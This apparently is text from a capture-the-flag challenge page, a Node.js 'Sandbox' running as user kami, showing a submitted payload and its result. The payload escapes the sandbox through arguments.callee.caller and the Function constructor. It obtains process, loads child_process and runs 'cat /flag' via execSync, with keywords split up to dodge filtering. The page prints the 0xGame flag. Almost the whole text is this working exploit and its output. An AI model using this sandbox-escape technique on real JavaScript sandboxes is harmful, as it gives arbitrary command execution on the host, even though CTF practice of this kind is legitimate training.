 Sandbox
User: kami
Role: admin
Logout
get: function(){
const c = arguments.callee.caller
const p = (c['constru'+'ctor']['constru'+'ctor']('return pro'+'cess'))()
return p['mainM'+'odule']['requi'+'re']('child_pr'+'ocess')['ex'+'ecSync']('cat /flag').toString();
}
})
Run
Result:
0xGame{fcd263b5-a739-41f8-a58f-7851c88b2f79}